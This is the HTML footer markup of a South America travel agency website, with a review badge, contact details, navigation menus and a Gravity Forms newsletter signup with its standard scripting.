							<svg xmlns="http://www.w3.org/2000/svg" width="98" height="18" viewBox="0 0 98 18"><g><g><g><path fill="#00b67a" d="M0 18h18.254V0H0z"/></g><g><path fill="#fff" d="M9.129 12.328l.012-.003 2.43-1.754 3.947-2.859h-4.883L9.129 3.09 7.623 7.712H2.74l3.947 2.859-1.505 4.621 3.947-2.858.004-.003zm2.783-.71l1.165 3.598-3.944-2.885.008-.006z"/></g><g><path fill="#fff" d="M7.624 7.712H2.74l3.947 2.859-1.505 4.621 3.948-2.858 3.947 2.881-1.165-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.883L9.13 3.09z"/></g><g><path fill="#00b67a" d="M19.77 18h18.253V0H19.77z"/></g><g><path fill="#fff" d="M28.899 12.328l.012-.003 2.429-1.754 3.947-2.859h-4.882L28.899 3.09l-1.506 4.622H22.51l3.947 2.859-1.505 4.621 3.947-2.858.004-.003zm2.783-.71l1.164 3.598-3.943-2.885.008-.006z"/></g><g><path fill="#fff" d="M27.393 7.712H22.51l3.947 2.859-1.505 4.621 3.947-2.858 3.946 2.881-1.164-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.882L28.899 3.09z"/></g><g><path fill="#00b67a" d="M39.55 18h18.254V0H39.55z"/></g><g><path fill="#fff" d="M48.668 12.328l.012-.003 2.43-1.754 3.947-2.859h-4.883L48.668 3.09l-1.506 4.622H42.28l3.946 2.859-1.504 4.621 3.946-2.858.004-.003zm2.783-.71l1.165 3.598-3.944-2.885.008-.006z"/></g><g><path fill="#fff" d="M47.163 7.712H42.28l3.946 2.859-1.504 4.621 3.947-2.858 3.947 2.881-1.165-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.883L48.669 3.09z"/></g><g><path fill="#00b67a" d="M59.32 18h18.253V0H59.32z"/></g><g><path fill="#fff" d="M68.444 12.328l.02-.005 2.426-1.752 3.947-2.859h-4.882L68.449 3.09l-1.506 4.622H62.06l3.947 2.859-1.505 4.621 3.947-2.858.001-.001zm2.788-.71l1.166 3.598-3.948-2.883.014-.01z"/></g><g><path fill="#fff" d="M66.943 7.712H62.06l3.947 2.859-1.506 4.621 3.948-2.858 3.946 2.881-1.164-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.883L68.449 3.09z"/></g><g><path fill="#00b67a" d="M79.09 18h18.253V0H79.09z"/></g><g><path fill="#fff" d="M88.219 12.328l.012-.003 2.43-1.754 3.946-2.859h-4.882L88.219 3.09l-1.506 4.622H81.83l3.947 2.859-1.505 4.621 3.947-2.858.004-.003zm2.783-.71l1.165 3.598-3.944-2.885.008-.006z"/></g><g><path fill="#fff" d="M86.714 7.712H81.83l3.947 2.859-1.505 4.621 3.948-2.858 3.947 2.881-1.165-3.59-2.782.709 2.441-1.763 3.946-2.859h-4.882L88.22 3.09z"/></g></g></g></svg>                        </div>
                    </div>
                </a>
            </div>

            <div data-bglz=1 class="col-12 col-lg-6">

                <div data-bglz=1 class="team-review footer-review">

					<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/07/simone-costa-160x160.jpg.webp" class="attachment-menu-image size-menu-image" alt="Simone Costa" decoding="async" />
                    <div data-bglz=1 class="content">
                        <span class="title">Simone Costa</span>
                        <div data-bglz=1 class="description"><div data-bglz=1 class="pf-content">and the rest of our team are ready to help you start planning your South America Holiday. Call us now: <a href="tel:+1 (888) 900-5060">+1 (888) 900-5060</a></p>
<div data-bglz=1 class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF &#038; Email"><br />
                    <img decoding="async" class="pf-button-img" loading="lazy" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF &#038; Email" style="width: 112px;height: 24px;"  /><br />
                    </a>
                </div>
</div>
</div>

                        <a class="contact-link" href="/south-america/contact" target="">
							SEND A MESSAGE<svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8"><g><g><path fill="#fff" d="M0 0v8l5-4L.001 0z"/></g></g></svg>                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div data-bglz=1 class="footer-bottom">
    <div data-bglz=1 class="container">
		
        
				
		<div data-bglz=1 class="footer-logos">
							<img width="195" height="46" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Trustpilot_brandmark_gr-blk_RGB-new.png.webp" class="attachment-full size-full" alt="Trustpilot_brandmark_gr-blk_RGB-new" decoding="async" />							<img width="83" height="72" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/2018-winners-shield-S-new.png.webp" class="attachment-full size-full" alt="2018-winners-shield-S-new" decoding="async" />							<img width="176" height="40" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/10/LUX-Badge.svg" class="attachment-full size-full" alt="LUX-Badge" decoding="async" />			        </div>
        
        <div data-bglz=1 class="main row">
			                <div data-bglz=1 class="col-6 col-md-3 col-lg-3">
					    <nav class="footer-menu">
        <h3 class="name">About</h3>
		<div data-bglz=1 class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-21569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21569"><a href="https://www.southamerica.travel/about/history">History of SouthAmerica.travel</a></li>
<li id="menu-item-21572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21572"><a href="https://www.southamerica.travel/about/in-the-press">In the Press</a></li>
<li id="menu-item-21570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21570"><a href="https://www.southamerica.travel/about/careers">Careers</a></li>
<li id="menu-item-26379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26379"><a href="https://www.southamerica.travel/about/our-offices">Our Offices</a></li>
<li id="menu-item-101238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101238"><a href="https://www.southamerica.travel/south-america/contact">Contact a Travel Expert</a></li>
</ul></div>    </nav>
                </div>
			
			                <div data-bglz=1 class="col-6 col-md-3 col-lg-3">
					    <nav class="footer-menu">
        <h3 class="name">Trip preparation</h3>
		<div data-bglz=1 class="menu-trip-preparation-container"><ul id="menu-trip-preparation" class="menu"><li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810"><a href="https://www.southamerica.travel/south-america/travel-deals/south-america-tourist-visas">Tourist Visas</a></li>
<li id="menu-item-20714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20714"><a href="https://www.southamerica.travel/resources">Destination Guides</a></li>
<li id="menu-item-10001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://www.southamerica.travel/south-america/travel-deals/south-america-flight-airpasses">Flight Passes</a></li>
<li id="menu-item-20717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20717"><a href="https://www.southamerica.travel/booking-terms-conditions">Booking Conditions</a></li>
<li id="menu-item-101239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101239"><a href="https://www.southamerica.travel/south-america/travel-info/travel-insurance">South America Travel Insurance</a></li>
</ul></div>    </nav>
                </div>
			

			                <div data-bglz=1 class="col-6 col-md-3 col-lg-2">
					    <nav class="footer-menu">
        <h3 class="name">Trip resources</h3>
		<div data-bglz=1 class="menu-trip-resources-container"><ul id="menu-trip-resources" class="menu"><li id="menu-item-6812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6812"><a href="https://www.southamerica.travel/news">Travel News</a></li>
<li id="menu-item-10009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a href="https://www.southamerica.travel/newsletter">Our Newsletter</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/south-america/hotels-resorts">Recommended Hotels</a></li>
</ul></div>    </nav>
                </div>
			
			
            <div data-bglz=1 class="footer-newsletter col-12 offset-0 col-md-6 col-lg-4">
				
                <div data-bglz=1 class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework newsletter-form_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div data-bglz=1 id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div data-bglz=1 class='gform_heading'>
                            <h3 class="gform_title">Newsletter</h3>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='newsletter-form' action='/brazil/travel-info/money#gf_1' data-formid='1' novalidate><input type="hidden" value="0" name="gpps_page_progression_1" />
                        <div data-bglz=1 class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_13" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_13'>
                            
                            <span id='input_1_13_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_13.3' id='input_1_13_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_1_13_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_13_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_13.6' id='input_1_13_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_1_13_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Your Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='medium'   placeholder='Your Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_4" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_4' id='input_1_4' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_5" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_6" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_8" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_8' id='input_1_8' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_9" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_10" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_11" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_11' id='input_1_11' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_12" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_12' id='input_1_12' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_14" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_14'>CAPTCHA</label><div data-bglz=1 id='input_1_14' class='ginput_container ginput_recaptcha' data-sitekey='6LdxfrgqAAAAAB60H9MVw-_kgucImG9eAI689v8O'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_1_15" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_15' id='input_1_15' type='hidden' class='gform_hidden'  aria-invalid="false" value='18.188.195.97' /></div></li><li id="field_1_16" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_16' id='input_1_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='Dallas' /></div></li><li id="field_1_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_17' id='input_1_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='Texas' /></div></li><li id="field_1_18" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_18' id='input_1_18' type='hidden' class='gform_hidden'  aria-invalid="false" value='TX' /></div></li><li id="field_1_19" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_19' id='input_1_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='United States' /></div></li><li id="field_1_20" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_20' id='input_1_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='North America' /></div></li><li id="field_1_21" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_21' id='input_1_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='America/Chicago' /></div></li><li id="field_1_22" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_22' id='input_1_22' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></li><li id="field_1_23" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_23' id='input_1_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='🇺🇸' /></div></li><li id="field_1_24" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_24' id='input_1_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='+1' /></div></li><li id="field_1_25" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_25' id='input_1_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='-96.8022' /></div></li><li id="field_1_26" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_26' id='input_1_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='32.7797' /></div></li><li id="field_1_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_27' id='input_1_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_28' id='input_1_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_29" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_29' id='input_1_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_30" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_30' id='input_1_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_31" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_31' id='input_1_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_32' id='input_1_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_33' id='input_1_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_34" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_34' id='input_1_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_35" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_35' id='input_1_35' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></li><li id="field_1_36" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_36' id='input_1_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div data-bglz=1 class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=5a1e6cbe13770e1879b142c4d5f26d8c' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjEyMDgwZjc5MzIwM2IyY2YxMWIxZjgwMWM5ZDRmMjVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe data-bglz=1 style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
            </div>

        </div>

        <div data-bglz=1 class="footer-cities">
            <div data-bglz=1 class="footer-logos-main">
            <img loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Logo-Footer.svg" alt="the logo for South America Travel" class="w3-ratio-303x64 attachment-thumbnail size-thumbnail footer-logo">            
		
        </div>
			        </div>
   

        <!--<div data-bglz=1 class="footer-logos">
							<img width="195" height="46" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Trustpilot_brandmark_gr-blk_RGB-new.png.webp" class="attachment-full size-full" alt="Trustpilot_brandmark_gr-blk_RGB-new" decoding="async" />							<img width="83" height="72" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/2018-winners-shield-S-new.png.webp" class="attachment-full size-full" alt="2018-winners-shield-S-new" decoding="async" />							<img width="176" height="40" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/10/LUX-Badge.svg" class="attachment-full size-full" alt="LUX-Badge" decoding="async" />			        </div>-->
        
         
        <div data-bglz=1 class="our-offices row">
        
                    
        </div>
        <div data-bglz=1 class="footer-links"> <div data-bglz=1 class="menu-footerlinks-container"><ul id="menu-footerlinks" class="menu footer-lnks-menu"><li id="menu-item-98414" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98414"><a title="Amazon Vacation Packages" href="https://www.southamerica.travel/amazon-rainforest">Amazon Tours</a></li>
<li id="menu-item-98413" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98413"><a title="Argentina Travel Packages" href="https://www.southamerica.travel/argentina">Trips to Argentina</a></li>
<li id="menu-item-98415" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98415"><a title="Bolivia Travel Packages" href="https://www.southamerica.travel/bolivia">Bolivia Tours</a></li>
<li id="menu-item-98416" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98416"><a title="Brazil Travel Packages" href="https://www.southamerica.travel/brazil">Trips to Brazil</a></li>
<li id="menu-item-98417" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98417"><a title="Chile Travel Packages" href="https://www.southamerica.travel/chile">Chile Tours</a></li>
<li id="menu-item-98418" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98418"><a title="Colombia Travel Packages" href="https://www.southamerica.travel/colombia">Colombia Tours</a></li>
<li id="menu-item-98419" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98419"><a title="Ecuador Travel Packages" href="https://www.southamerica.travel/ecuador">Ecuador Tours</a></li>
<li id="menu-item-98420" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98420"><a title="Paraguay Travel Packages" href="https://www.southamerica.travel/paraguay">Paraguay Tours</a></li>
<li id="menu-item-98421" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98421"><a title="Patagonia Travel Packages" href="https://www.southamerica.travel/patagonia">Trips to Patagonia</a></li>
<li id="menu-item-98422" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98422"><a title="Peru Travel Packages" href="https://www.southamerica.travel/peru">Trips to Peru</a></li>
<li id="menu-item-98438" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98438"><a title="South America Vacation Packages" href="https://www.southamerica.travel/south-america">South America Tour Packages</a></li>
<li id="menu-item-98423" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98423"><a title="Uruguay Travel Packages" href="https://www.southamerica.travel/uruguay">Uruguay Tours</a></li>
<li id="menu-item-98424" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98424"><a title="Venezuela Travel Packages" href="https://www.southamerica.travel/venezuela">Trips to Venezuela</a></li>
<li id="menu-item-98425" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98425"><a title="Wine Tours of Mendoza" href="https://www.southamerica.travel/argentina/mendoza-wine-tours">Mendoza Winery Tours</a></li>
<li id="menu-item-98427" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98427"><a title="Machu Picchu Vacation" href="https://www.southamerica.travel/peru/machu-picchu-tours">Trips to Machu Picchu</a></li>
<li id="menu-item-91310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91310"><a title="Amazon River Cruise" href="/amazon-rainforest/cruises">Amazon River Cruises</a></li>
